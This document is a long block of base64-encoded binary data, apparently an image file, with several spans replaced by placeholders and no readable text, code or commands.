p4MPBME4kCJJQUkCVLgSYDMdxgwgTAAQBEALD8yfEnD4r7KMxoQpEmmhQpckDmgHDCAUWDBQYYgA5/TpCBioEEImjCaSDspAwkMtRwww3v/[base64]/gA57I4CHggQ2O24AxRC64AJ3F7MV3nQua49WBHQzYbok8SnhGAfHIk0UJTdBTD4si3INPl0GkGMMBEFAoQWMUBEEBhGjikKKXAQ+oQAOUNTgQFAdVbHHCEzzgcGYN78nwQylXrDFnGwdaMiUff/ZRwp4nFBpHHXdG0WWlUUwyxadPdDlKGYOc0qAnnQYxySS5nLEghzwCe0iD2izSI7HdnEhLrilK6CI0x1bJJozAhHtMgURCCU+83z4Iprd7qujOmPKmqCSfjkpcqJqOEurQQxdVqtGnohK0KqyswjQrTZ2AZCxPPzUrrbPEgYQHzQuASwFW0dgkD37wkrVWwHD/LYwwXiHw1QdggxWWiWLBMU544pnNLJzN1BlNs2o7q+xadbBVrTXX0mBmDWb4qOMcAo7Y7Q0mCOBjA+DNeXeDecC3Q3fFfMjBffh1t9eBMWwoQmDuQDCghO/[base64]/[base64]/EOAoECFAfIgQP+cIIKvUxCMpsZCU1YBhgaaUIxDBpJU/[base64]/QZhCL/YOE9BhQoIuTwXlLkgRQ+GAN409CHPvxBvwDSoMneId0cOAijOhtIBLJhQgSj8IU9iqEOUQpEGQ6kRTsLUkvnFKGZVsiFJFrh2Wj4IgpJgwo1lFsTj8pgAmONxEQ1ERV/[base64]/9ShDvUGnkBMcKSjMrpURxW4gEw+kGANmYjWPBhxrvSBAwLEjdc5GCE+O9gBHnxowhjqZ5jqVte7ediCAU4xhSCMIQgxiCfClKCFAjTMAO/k5yIAcAGAUkIO4hY3QaNd3/sytKEtyMEBCKSLHOjC3R7M6I10hCEEf9TeSjsiD3Fo76PtKEg2ZSGLetaQlxqJwyLtKQhpNLUYJvXFJdqiSYDqYZpSKSM99BKNSwGLMiSiFTuuBRuGQIlj3OAGIli5CFjuciG7PMiiwIEIcCAKV0gAo1QtK8+9Wrcog1FNefpyHP/WJrH2SSR1+tNIBEeTK/cpJmKmwuOMMpS3LkrrbP+2a0tOIRUnSIoqe90cnanyVzynfZKU3HNiCxBoTdIFDbB7rBf4Isq/kLKyhIG0DyTdu1YGx9KWHkc4xnEO1J7j06id7QbKsQHHQ77xkN+AOkoDjni8IR6Fr8IDkAku3apDGBuoQSa+N4/u2cGaR4Cmutb3h2I/17k2oL1z/2Ds7G4hDQqohAIcEIRpF+w7l8TnB+7CniKsdwgAfa8k9HAIPcgBE3kIAu37oO4/2GBAE5W3Bg6gi3e0LITT6ES+PTozFPbspEMD0r75LcMGU5yHF+ap+lmIpClJOIkvoulRa/QzKCmIFuOafnsaERPATigFD7gxkZuEWig5SgiFAFD/OQqsQJVjuZZbuZaTOZijOZuzORwIQRxwhTKwKidZsjWJqijyOS/SkimKoiyzm7/[base64]/gRPwKgjQAL0vIgwjQgRgogiAAge9CA4TRAoZRAAHiNgDwtguAD3HTgxDoguiT/[base64]/[base64]/BOXEMiqwzpYAT4JYEhpkiQzNUDWiQRDl0DmxUBAVnJ840RErnDU6k5BsIx98USBsK6w7gQpVs6UAi6kTihPQgrAzO6zoq0ZypLEQrLTLM7Wgq8Pys/FYrEFDgzRISkSjHUWzHaiMSsvyuwtQpcYoBybYDTd0Ja1MLcojH8fTQ7IUSzRNU3LQJrNcLcRbU9xiBt+ivBrAg9zYDXNZBTvQjQ1gBNwItgfIBMXcgoXCL8VMA0v4mDR4BhIgATMogDUoAGkLAi+gNnkij/BAD+oLAn5ir1wkzffyRUSQt3hYxhwoBw2AgPzqr4jKgXYLsO0cKR2RgQPrTZr5kFiVsJEa/wgHCSGYoZCkSRqMAtYVmdXxc8ZdndXl9NWBaDFgBZFk1dUlCdYVGTFd1T8Z+AFucM/47FZvlc8vYIBwrU/7xM/8DIV9DAD+/MeBnECVc9cBpUCX00CFDLIPDLKGdEh9dVB+hQFfsJKvCaOMPIk0OaOK4Eg0+psO/cgqS9hpFUk1opuZQJyYOEmxCrM+sbpHoQJEAgaY5Lok9DodpRQo1MmqmJTPKVKVzTPDMp3DuqS2MMpN4ofF1IvrWsrJ0rsdIABTyp2+A5Zy8J1KIx/[base64]/KIG8QI6+WILnkTo1MrDh0rFfUJlghfG7wqpiMKo8DYnxAUx5mUUjgBZ5CU29w6mJzJQyLZOMOKAuirTeEBIl3Z2WAKSDAsSIiEhSE+1TmYQbOETfACT7r/2VoZgyl9ysLgWUfTHfb5Oy0VWibgUmG5w+Bggju8Qy51PHhIDjRdB3JYhz2dWi6YWhjWJquVh3JQhxqIhDWQBa9VrlW4Bjw4xHPYAAJ4BkNgBN9wF7NF28SEW8XsA/2AzI2pWwVQgkqI1C2IAWqrNgVYGPDQhDAEviKImH6hDsQdVZM5hytYAD3oAlBABxvoAxCAANjUIAM5AClwgPCrN505P869mXNkGhUKOIqzsD9WuB+Jvx4puHBkOG0sKfbTqZrKkZD6Edq1XdvF3XGlz/vMz97lz3UN3gkk3niV1+NdSHxVUBB8yAdtXuiF3iQoQaXKCLtxm4J1m4W4m6/q/8jCUVgyOiMs6xOQ4JOLNSudkKPCuZMePNEg9Liw61hp2Dr6bQm8kt+x2wogPdm/[base64]/[base64]/ZEnuCiPTH2Gu4i2MB5Vmw6o6EjGQTiA6MD/Fxuo7z+YNzqeqImC1X8jCD7uY5AaxwbT6mfcKQn5N3uzMAmZavazACDIgAwIg50SZLD53BFBR7GpP5eRgbRWa2/F3dx963PdR/9kV4EU0GMQ5QpEyOPdQHtNUFWOSOYFbBgYbFd4csG+h54DCbvBKjP5IsBRMpnoN/AEUcj+Xi9iI8l2Ei8znJswiqkLCgixAAW0lNEmbZdYM8mRK2mWCvnVK2vuHLRDikrQuiLFnjXIs28+nZe9pLdj0laBlbyogbyI0iZoSlyhvZ2t4J6FAEmzgyztnaC9599h7jxMjnWY7ukWyweI2sDkbhgejlUfjiqAjdnAg0okh3qAy2uA/6YT5oOpZAQjtoOLzgRoWod6mR/FACeOfi40cFS4ZAaTNhhNOI/83kwSEKCY5ifFiI74iI8LeId3iI5yaHB8sSiFkoIKQGqToeNyZ5llbRGnfmqcmTAQAmsCW6KVCt1GXjClKQVPUHEgAAYVmhCzyTgnOqkoiuSRunEcH9e21l1O7t243sf/9E/hrUAiP8hSRl4RcIUPAICbIwRpAIAyAABWbmVXlnLBToIJ8AWNs0jr7Rtb/ghcHiOPCMnvncEZHFHrlFgy/xM24pM60omCMIoKjdFCUcA4H21LoYKkCiQkjAlIaMJJMbuS9Sv/RcJKaAqwiARuDospKBXT+eZlsP+ka1ACEsikc0YDS7AEml3npeR1p9RZ4m40AphKDPa7YDMH5W6MYDEHT29uv7/ne55uFV6H677uU9fuBxgOVleXjFaC65FTyuOA61mGTFgFcxg2c+iC7iGA3qiBIl4FDK4XcPomgJGuMUCY61mDSmCGbIOLRqWnbhgPfJo7MC4CyAU3+Pg2bn8HXUCHbreXC6goEMgD+pgoCYfNDQoHpiaRdtfwlNJqqwE4eG9dEP8/++PGGloCfMgAfAgDdfSZ6m+/lnoJ/DsboEJ4S8bkHefx/ZTrHw9Iu654vL7AUPCxIagFF3CBUBAyQgCIIT1k9OjxwYUFQgicuMIBw6FDGBL/k8BIYvHihCQTEEiTZqHjNJAdpU2zEJLkyJAlRaI8+fHkNJUkLciIKeMjTZpULOSMWZJnyZs8Rb40ibMjTnEeS/[base64]/[base64]/Ab21b/eVDLFFIhBYtgyPChxjRIkRKaAGZOhYYkl/KTBTw2ZNdHEFp6JZgMjqK2mGgGqvfbabLQlZw7L8NxWTm62wRycy8SRsw7ON3Nhhx3RRTdddUETQAAHJDCjwxrX8FEFOauIc6ACq9jG8xuIuGcHH/ExQgA86JiDDn4QSFFfgA44UMQWCpRi4BpTLKhEAYvJskw3cGsyoRdBYDKGAyNeAADgOYyYwzuCG+5DDg6AAEIafbT/[base64]/8izBQMYxgeHIYHy4Ab3B4D/[base64]/CMCXrYQQ1WQYBV5CIfjnyDHq5wjkEwAZPouO0gEKGiV5TAA6NkxilloQRZzA3/[base64]/4rEwHRwsMEYjIlO5EGDSACZKca1YmmwRGYy1pnPiGYHXkxNycJIMtfABgJnrE0ca6PGxCIWZ4ulzWN75rOgQQA7QyNAHBiRCTMUbDvXOEI9qqAERAqSA8zhAxO6cA5+ZGJo5RhBF/[base64]/UY1wCFPeFYj3ARwgCAXgyJpHYm+/CQkChFM2fRN9JUl+XcmcMAk13Zd8UQEwAFgGAIFJMFjsQIk7FdiOaNk1Hc88CYuH1dM9MU/I+YmFUU+hFAr2sIE0rA8bTIILUEL4iA/MRdQNhMIQhIJE1dwHlMJASIMH1AIO4IAIEAJNfBSLlYE3+II0nEFF/NisBBmtCNnTsYlMsUSbKFlL+QpLmESTQZAXTpBOCMVSZJBQkGFMQQsImR1SHMVPbEtP9dS5HFVU8Z1U8UQNuUtbvMVczIW9mJMW+NBYFBGgCZEgClG/GEAMxIAC8AAzRALjEUzDPAZkmEHEUAbF0NXldQwX/zGCXnniamSaphEAGcUGYC3WYJ3eYJGWqbEez9wR7MUe7e3R0FjWFtSAJchCwSwDM/DDKlQBCgifgfBAJkwHAZzDJQyAHvADHhTjOUSfackWOtQWE6ADJmGSD6hI9hlAKTxItqXVMsjCcSnAJihXEPxBfdQHuRXB+kGXffSN2QjIH3BXHByABlTDjOAfeRXOFghCu5wAjpwAFQRkAHpOGQhkUgnktsiAQA7kQCZT/[base64]//[base64]//[base64]/+KgPtclCjA3BCKwhBuKQ5YHE44AQycgQWEpS8AWa08gpquKZFlwzfQFEtAUNgq0BXKhAcxEJzmVLFU0Ejo6Vrupdi1oZMVamFyShsi5kcopmJ6hJvVHVZtFd7ZCw1lpr/kxV/8EGgO0QeM5iJSCIW4weERhmEk0cJEnhlMXqPN1eVxjOaJhmmgRsnM6iiGka3Ghqf9lQ8AJ3GubuvdEXLKnnLSIh8xwu09mhkMV60xwzJgp3TemYEcDSQYwtCsQrI5kqXNQy5cAWxZ0jk4m3oygbmqSBHsQBB4wHymFTgalxIklznyJ3+OAfiGm/nlx/qlm9mwSIu0AOHsUguYDeH/1B8IYI47IYmFtlc2HCSFUujmXFzpOODp5OgCigmXeAkw/M7sjM7vNGDxNGAGFqAytYSSSFgJRo/[base64]/xhrLdLuLT7aNewewVQC2wxMJOiDduqDDpCAL2LHFRRvF7zBK+vBG1xBbDEBNVrjeV5BbplNgLiBB7RrfYajLLQVGrTIfv5r+NZHDpxfPO6SDdBCGqAACHyXMI0XOvTCivzBFvhS/E6TmEDsM5VBJwjcAsZXwR0JxmYTxi6TAv8XyGLsgvkvOmHTO81TOXtKmzSwlZCEy0KPTk4PBh+KogQAGxwhE3fYpADtkkJUD0oULHyAi8HYEBKCjjltDKeKC/RA6JDEB0iABXRCAWCAE/gwEHMtkc2AOFwdFl6hknGhAikxURj0lDHLEbpETFCxT42Y3BoVYJ5FSKEdt3BxR/[base64]/3ebxmgEAIgQCcQDzclXDYRN+sgt5TkV+uoLJY8XAZEHEnMrzd5M38l2ALLKJosGHafienk5D8HSgpiWChszw0MQVKuwFF6MBv/NAqliMD3SFQpQLRFycAkwA/[base64]/4Av+NaH2MC2upmNDYCAu6nvOwyT/cXbBWAz4Tjs/wZ3KXSCesHoTYvowJlzUJys/jKJcvdvKUggBbaTPcuJfsHOBWLcnBSYgs2JxslJK1DYyO0DTw50eZd397ABiPnsDdTCzVJCDdsgfNO3CEhDIsTPELQwRjUtDqwYq0CEq8BAjyUBRV/tz1nEGdiDFJo0WgbxN3ztr0j4tFB41cUpwNc6TkwZXbYtnzoLCVVdURTmTwDVTxtqV3SEU0z8UUeV2rXLu9BFnG1VXJzAKViAjr8xW8jnphJM4BlAkS8iVhd5yrtBEJCCAfAAd/BAZFzDWANyIA/yxhyB54IMf2C5Iv+/NQH4AHaU0ZeTXl6PuaohZybrES2ydRxc1i1aAh4ogO4RzGZpZyBVwjIgjXZCQh4YAAnQsmSXvR6cA3o626Djli6jSIBgSBFY72EEM4Rsr/ilwTGr9t7EgX+un7i5r9m0Gwr0gRS8Q/3JiD6mm+HL78mCE8AxoHVrU8fCesFR9wHT1/AAge2kQhgYsKyLyZJsdzpNyYFZnJgcmJalk5zIADX06AmKgQpmTwYvSohp+wZbQCIEQC1IgwyacEVF1Ftkyk6JjhAyrfE7RA+girqvO0VYhC8EENOlVEmvqYM3AEdoHdl2HEt/oUx5oZz+9JSJjviHYayjnZ+W+E9x2WD/[base64]/2nLZUxr/vz5cufMpymfLn16c+rSm1vQvt25d+zXq38jLx2YpwwZVpw6b13a8vjZv0+fr1xa9PjN8X+Xcd8+5/abhhsxGBADwQRDESMAE24JJQAII7whgBtuuKxCJxIRYQhparmBkmlguUEEEaQpIJEyenCBxSFcKMMVHETAgcYaCXEFhhx1zDEJGJL4EcgJhBxyggYaKNLIJI2EowEmlzTGPGn2kzI+Kqu0gMpppNRSSwu0zLLKKr/kEstpvIsPS+/[base64]/WHNACteKm41kB/7wtY/idOntt950IW7lA5AT7zz+uKtZu5yZo3k7Gb6xrj6ddeaOZ/uWwCcDfMLw5j/59Bs6vPzy4zJn7eZrWs6m55u6Oqq3nkYcHg5McB8xTBD/IxQT0g6A7QorpNAFaYawMBEnbggljCFEuMGFUPYWwQW9SyxRFBpFKJxGxGGocfEdffQxyCSILJJyJZV0Mkkm7bG6zS3B7DLML+30nHQzS/[base64]/[base64]/[base64]/7BTtbmOle1qnE7YUhF0pYQtAFd52oDes5fm/NWnVUpa1frY3K45EfmJIcNaJOs2tgWCgodw22T1CyJMMlZTnJSRqH/xQHiaNQ4UpqyR6n80SqP1EpXvhYOxuDcl/4TJjCxybadu2UvvXQ6GRjTO8A1pjGJSUwq5K5PabpdM5lLpUIVqnbbDJQ1t4koRGHpuhbggfN4MClKUc965YyeEyDhPIM44RTt9J4W4vkBec6zBB8ogAIMoM/12Zd9pAgCKfT7viCIUAlmQAFL7meJNNDkJv3rn/96YhoBBsVZEe2WRLs1UacskA8b9RZRbCBBcdWgDzaRRUPMtZZ1RSQSy6hLvM4Fr1MwQwleWEc8/MIXnNKQhSc0hw98kIPG0PCGprHBDmJQilMoQRac8Qxo8pCHPpQmY0csTWtCFjLYlMwGIEhD/[base64]/97pOfmMDEGPRbBAfYSha7GjAKZGJgmzSBfwveSRGbFWGJPtDCCLQwtyoaQQ9vIRNjyYQZ1v/FjEjoAxJ16aC8Niivk5o0LWtYQ4zX0YhGPOYxiJjhDCOTlIIhwgepSdgONgEMSAAUYp6hmIExdhobeMxjQl3ia4jugDFoGQR92EILclCBL2sgOMPphQN2844ddAJSJ6CC1iG19a1z3etgz3rYw951sZdd7Gkne9plcAK9rgcIZSc7FdZOd7vP/e5en7vW7W52uvP974DP+9epoA0XULZtk7ZQJDW7N85qEtOHyzSnaySCUTYO8ztKbSonQOohtda1rsTcDO4xdtmt6bjJTE7skqN6ZCLzuN6JfezhtPrcJfO4tD897WGXO7qfXtjS5FOahp+6NuVOT5XYuvEfAjz/4gXPAtFW3kO+6TzvWgq83BbvQbTAA4lpgSHktoAm2K0JdMtT3R3JQ7tjsF/9vlu/[base64]/z/SjK70sI2qgw0qi/EYj9Is7bM46ZNEy9Mu77R2RNRUa5WQxNQsJ9WWZAaMIRt+4BvEQQuBCbFubUxkTRR3S2p6SUsIKRXNJDqUCXTahHVqj/V+DbiKC3eiKfjqBHgihVCoCXiAJ3iAh5scxZvAKZzCq5xSZdsKggdO4Zy8YQqAh/w+4PzSrSIywg0MQBMK4ANmBRPeT7/[base64]/DMaAHGOwCGJAAdRx/yxBf/zPo/[base64]/3ReMbf49NaeCZi+hBQ7Z5mEiXVqMZiUCfiGzdj+o9jqhNhi5zSXzwKy5zR/8RdbE1OpbTbT6fqkR/smQhmXsSCkzRuc4AM0QQGosRrRryKO0yJg5QNIoBtp5Rv5qwkwgRyLgFd71QEAIA9IQB0tAQ/8zQv4h3+6kx4dilnv0VnFkygSqB+7ZcOIIiAFsgbKQgnMBeRM7IPqAl4sjsXQZWJ8gIb6ExF04Qq6YAEuwFYKdA0soAA0IQ/[base64]/N0cItMVEe5YnYzh6tPcA/4XI8zE5Uzp0nrHqV3kCtTiVF5pm1QHqIZuytSri+8uk1U8e8gGOKdVnVVzY/83stxMwJy9ame8oI5/Ym/5G/eetVXHaAINkFYBUw7beImjqB/wiIs6nEAC04fDUgftYUApKArANIBxWUsyoIESsrjXkwHRioDM/AtSOwgC8ABoEGs+POmbmoBAvRdRc4ZCqD/[base64]/1Jc3nV/[base64]/CE0a67d6q4/ExKED9UghMzNFsU7+NGtrjWx/eFD7tDJrmLf+4/+4iEm4fK2ZlomKYU9SE5WJl3hOcu/Y8Ja6qtj5nE82T8H6BEKcsk+8CFeMT2G+FEBVzU+oW9UaIRcbO0JWZlUBYqCOyfGpNZdzXeMC/IkfsBMPhOUm+CdcGIEe48AeEVmsVRcgJSgaIi7E8MAMkOw90cWk5IXF4NWS50JcISEGNEAD3gAU9DqUFwCUCQOn9GAQrEEB5GIuIgJdzOXmlGypNBRjgplD4wBkghCrJOPoRiNliDJmXOYAntAGLHYHjoGa2QwQv+gp1egLwYMpyXJ/oxJo3i4DgABJqeNqDguwgEZqKrg/viY/apZlXbaCuYZIF0uQvoaQsGQbevtq8QP/UIcGh6uj1kL6dNCEooEYFKPUhkPRhgX1o7l71vy0MiOauk/6pJXLdFwP95ap+JDJpZkY+X5vd/wEuYLpNaUteJKvmbaui73Li8mpABBAGTNFCSqFByKAfBTAA4ravRr3cY+zjdNHVjSBcjU3c+/YNQCAcyMjDwRqV8wADwCZq7v6K8aaxGOXAzzqw7JVrbvhBiXGM26OBVXwAtChJEeiBFDFWyFBExwgHjSgx/FaD+xFyP3aXuIBFPzlCgCgBLSgkutTXj7DLpRKCQC2Q01DqnyQqoYuNkjmiJDuD4rjHTbbZWhjN3LACl6Amv9QrXCUO7b5tMcyZfE3sfAsA1Kh/[base64]/1fQFAAREcAAuK4AIGQRcGATjiod5DWQP0IB4YHpTfwMfjoTCuABHcQAEgwZJ1vCWVimJQoA+A2f/KhXnoriyPXeMPjHAnbWCKmJl9ZUMKflIKhsAf0lxlucO0g6Yqi7S13+MscwYr4S5ml9KvHms7AumQFCuu4CzX/IjQcLuPAtFJB62x+sicEb2FJVrQSx1Ky7ZqJ7PSz3bUa9i3KnMUt3t0vvuZMP2ig5i9Tdp0UjPYVi/Y3kT3mvhOkC+m8z53ftF47Dv5gJEKgCFSdPoYQVX7/pvYo2diVDXBifrc4ovZLcLZW0WfSCE5FSAPdJVzN9c18BjDZZwFcyAIcoUdPRwPIi49T1z1V9/cx52RI1Ctvf0BpECXISHeG2YZFAAU9B0aGoFdP9neF6AR/Lr3+f1c0RWnQCH/[base64]/6PCpTKlaGFj56lSYzrNSYKKlYMNs1LFqvZs06DQsXrDSz3s6mvYu3q1xvOr3x9WvhFA8eTpyc0FL4RGEnEUo1LlCqQIQClCNYvhzhVAQPCjQp//jw+YOmDwZKmzYdI4aB1KxjuEn92o2bIKTcfCChIAYWBwAcFCnC24Fv4Q58EHdw4QLxHVtqWMLzvEaNTEeqW2d0hBEHDjY4HIl2JFOmGnjwoEBRw8Y7OnRI6ICkJH78KSQ0AIK2oAu0/fobNcKP3wIC5teIgKBcMcggiCR4RYML6CGgBm9ooEc8FcYTzxugVICIbwaUoAmIzMjSjRIkoJDGH3HYwOIfW/zBog1SODCjAznY6NsYffSRBi1S5JDDAUIOecA7QDrwzgE5WAGFP/[base64]/BedDh7354MMF8F6giy6IGLdFc+WVJ9104v07nnR49LtFHBBUAA0g7JWwxilKFPBwAVoUcAAdHXQA4AL/LQBgFxpDo1/IIj+oR4MJytGgHhA+KCEoC1wBCoYYVtDbuM/koYQ+8JFQQhpxrGj/Qxx/DG3DcTPeeKNwf/QBQh9x/KhLkkQeoAvSRUIwhCJOQvlRlidF1KVBWraJEJdgHmSnlGHgkwE+S2yjZptkxyknTGwCVdLdfXZ5aKZcHiqqRAnFuVNNHb2EtqCFZ1UoV413xLhRNUGKE1ObSjTpTUst+qijjHLOlKSTqnSVVC/xlGpNXk2jqlmwytBWXq3GetZbt9LqFqu2pkUr709ZwFevVEByAmHGLhZBYY4tXwACkzFrmROn6HAKtNFO+wFpmpymLWrceiubG17MhkURMSjQmRdFAGCcA4sAx1v7vOUAQA7xJpccOoMkZ5wNjOTbrwDWYAuZYISMLnCABQwA/xAD2A8dxrCGElGGBBQsgAMGoAENDGiDIOMYx0Lmn/90oREj81jJGoSyK6jsQQt4A4RceIV4XEED8egQFkpwvggqQQFocBrQXLSFMbRARg6AwNEgcKQx6KhpLehFDpKkCyJF7UZCescY5OCkJ1GBazGJSak+wsUvdtECJ/DKGL3INTGeJSZcBOMKyOSJUrDFi10s4xi/[base64]/emIUpfgO5IACHTkoQpO2JgMoQWSrAoGIVtm01ayGdaxi7VJYBaJViIQhFW0Dgie7eqauuqqLZhXrmc7qybhC5Ex8Nav/[base64]/8ISJ/+Myn/oS0z3iAoqP7WagGM7ifAqwhYhOdmC4WAIqY7TejGWzwfzf40ZBBI6QU7sIA8pMflZVMEikTkB5iGo+ZFhQRQcAECfSxwzyoaEVCyxeMilYjJNroRmPYAtP+/wA1qUnxRoMAxQGkAAABZNGwnj2lm8DUtSKr8kpmYx0QyJSKUjhlbEgmG2bDVmSLeDZxclJIko+c5LMZWclLTtTh+HQ4Sv0pzZq1CUf6prhLNUUrjtLcphYlOkhFjnJ7bopc/Iw6zllFVaqVS1dUpzrXhgXRtJLL7Gip210GN5i8611e6sIXXuGFWMd6bikYs7zHMFeaybOAEywwhWtGYDScEU03t8e9bKkmnON0zXhnQ5sxmNcNBugMGoIQP3nBE57wtecF0IGI+iqboDN98H8dnMEODIBh8JHPw2QRBGiEY6YhVjAowpFgmmrAZQ2G8AYlbOF06yc/KFVZCle4AP8ZVmDe8bjAGILQDVmQoA/RUFFQXTwGGcF4Rj+CgHDiwDSnOfEdT41ivYyUgytUIAdjoEQWn+RYK5ENyxv/kpUzrvGvAYOtGQACZ+e2JS177UskmexEYPKQJNvNrIWDiZYzZfPVigq1ox3caPt0lSgZBXKnC4qiJJdaoQROU0jR1J8p9/KrfM5zjrucalviWkUzJHeGTjRvDf2UR0c6t7pstC6Daem7DNdXtzrMsJK7XOg9D3pOmFgBUO2NSDxrNJ7J3va+ud1Z15qcuD5nrn8TBANoAjd5wARyBlGBAyDiXvWr5wXmiz9/HgAdB6gAuKGdwf3qV/Th0MAA/hDBUjz/TD6QMECCZ7qhEIdDv/Petn5vP25xZ9TcHaRwSEu40gZ1OMTzroCNDECfFP2sxX1QUcBpRByD36gFOkoDU4EUtakxHDl6UFIR/HDxE2CpyYIjv9nABqa0NZkKS4ByGOZCJfKnCU5ivhNGbt4QP21EUSwXyUEOZWZqthGC4nNpZipr5hIAaDlZVzqcknSN8ikQOBN5phRQVxWiMil9Fmh+NhSNkhW/QzqhAheYZEuw02ingnWLphdgN3Z2gSt4kTu7kxZ8UUzH1BXAwGnPZRmjBk2QQXfJowQeUApTgHdT4ATW43fPkD0lAHgGIGvdVWsgYE6FR16YoERFMAa8RgLb/6NiDnAA27Yh81Vs+dR5nhczNBUP4VB6GSRuMUND4xYO0JADkTAF1jYx8eEANVV8e7iHYKiGCoYhMIOGu9dR55ZuJoVSGaYHhzAIwlchxfcOTzAG9NF8R/AzSvUiAScFLUAcR3MjQQUCIIBjQCI1DVc1OaAL3QcBAPACF2cB36ByVwJyIad+bQKLljUNwDAm+OAJpYIRXSRmGYEmBpEmcXIR44c5UhI2esImHEF//Xc4ixVaMQdz0cg4phU5RpeNPqERUsc6Tvc5UmcSnGNnkxKOFig6myKBgeY5UpETqOJatnVotiJbf/Y79vgoX3cru5V2lAY8vVMXLNgVbodcyv+zg8kyGY4hGcuCGYGhBVRwCl2RapAQAejjGZ8xGs8Aa9yzCTjkhDGQB98FG+NjeOeECeLSBFaoa2OgGp7BM0FgAxdQAaEXefvkeeCmhtuWkwr2hgumX2rYCNWgBToQH1qgBFogCwUgC27gY9vWh/NWhrVHbyJ2hoDIk+SmUeemQIeIUiakBygzCHrwBjOFDu+gAQogCwNUMC4SigUTcDBGHElTBDuSBi1AilQzJFFkJA4AMzcyBBfnDxGQVSdAmIVpmIZhmInZCYmpmIxJmEvANm6zRYy5mI5JmIhpmZWZmZZJmJrpmJ7JmJj5mZx5AqDZmJwpmqFJmqvJmq3pmq/[base64]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